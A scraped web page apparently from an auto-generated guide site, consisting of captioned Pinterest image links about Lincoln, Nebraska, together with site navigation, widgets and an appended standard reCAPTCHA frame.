<p><a href="https://i.pinimg.com/originals/a7/8c/97/a78c97c18e031f37f8d57fdc24cc65b6.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a7/8c/97/a78c97c18e031f37f8d57fdc24cc65b6.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on LNK JUNK REMOVAL LINCOLN NE </p>
<p><a href="https://i.pinimg.com/originals/d4/e7/96/d4e796d523120e3ee62e5c6193e4cb2c.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d4/e7/96/d4e796d523120e3ee62e5c6193e4cb2c.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Appliance Installation in Lincoln NE Lincoln Handyman </p>
<p><a href="https://i.pinimg.com/originals/d4/be/4d/d4be4dbec08f722a340b30146748691a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d4/be/4d/d4be4dbec08f722a340b30146748691a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Summer Infant Clear View Digital Video Monitor The </p>
<p><a href="https://i.pinimg.com/originals/55/4c/72/554c7295b72817a9a350cda83d76e5dd.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/55/4c/72/554c7295b72817a9a350cda83d76e5dd.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Kalandra, Katherine, &amp; Robert Comstock. Lincoln, NE. 3Dogs </p>
<p><a href="https://i.pinimg.com/originals/94/d8/96/94d8965ab77a9cb54808674aeecdea6a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/94/d8/96/94d8965ab77a9cb54808674aeecdea6a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> East Campus Nebraska, Lincoln nebraska, Hometown </p>
<p><a href="https://i.pinimg.com/originals/68/fe/0c/68fe0cc2f7f713d2e5bd63b5fd90f463.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/68/fe/0c/68fe0cc2f7f713d2e5bd63b5fd90f463.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Lincoln, Nebraska City Guide from WhipperBerry </p>
<p><a href="https://i.pinimg.com/originals/f5/07/84/f50784c8ef3d8f84ffe36f582fac95d0.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f5/07/84/f50784c8ef3d8f84ffe36f582fac95d0.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Chandelier Installation Services in Lincoln NE Lincoln </p>
<p><a href="https://i.pinimg.com/originals/34/9f/e4/349fe454ba4a40bc263e2c515e746889.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/34/9f/e4/349fe454ba4a40bc263e2c515e746889.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Schneider Custom Homes new home builder in Lincoln, NE </p>
<p><a href="https://i.pinimg.com/originals/34/b0/c8/34b0c82cc372d879bc17e40f5f48e8d8.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/34/b0/c8/34b0c82cc372d879bc17e40f5f48e8d8.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Lincoln, NE </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/68512/">#68512</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/lincoln/">#lincoln</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Tv Guide Lincoln Ne 68512&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/f856846355d3f3a6629a105db88148f2.png');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/animal-crossing-flowers-guide-reddit/" title="Tv Guide Lincoln Ne 68512">
                                    Animal Crossing Flowers Guide Reddit                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/animal-crossing-flowers-guide-reddit/" title="Tv Guide Lincoln Ne 68512">
                            <span class="screen-reader-text">Animal Crossing Flowers Guide Reddit</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/9f3054302a73b3bb6312b639cfdc12a2.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/noma-guide-to-fermentation-reddit/" title="Tv Guide Lincoln Ne 68512">
		                            Noma Guide To Fermentation Reddit                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/noma-guide-to-fermentation-reddit/" title="Tv Guide Lincoln Ne 68512">
                            <span class="screen-reader-text">Noma Guide To Fermentation Reddit</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002420" class="blog-element-type-1 post-1000658 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-767 tag-lincoln">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/tv-guide-lincoln-ne-68512/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/aa761f5d69fd87d2f1d5b84d97a7527d-samurai-art-samurai-warrior-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 31, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/warrior-leveling-guide-classic/">
                                    Warrior Leveling Guide Classic</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009483" class="blog-element-type-1 post-1000658 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-767 tag-lincoln">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/tv-guide-lincoln-ne-68512/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/2ac10cb5f430a93530b9cdc5d23457db-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 31, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/birkenstock-size-guide-au/">
                                    Birkenstock Size Guide Au</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011095" class="blog-element-type-1 post-1000658 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-767 tag-lincoln">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/tv-guide-lincoln-ne-68512/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5822df5c96ec7fcc5dd13d3f4ebb8ede-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 31, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">
                                    Best Price Guide For Sports Cards</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-1000658 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-767 tag-lincoln">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/tv-guide-lincoln-ne-68512/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 31, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/warrior-leveling-guide-classic/">Warrior Leveling Guide Classic</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/birkenstock-size-guide-au/">Birkenstock Size Guide Au</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">Best Price Guide For Sports Cards</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768894594' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Do0u2RVDM-eRJMjoPsF2jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768894598225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>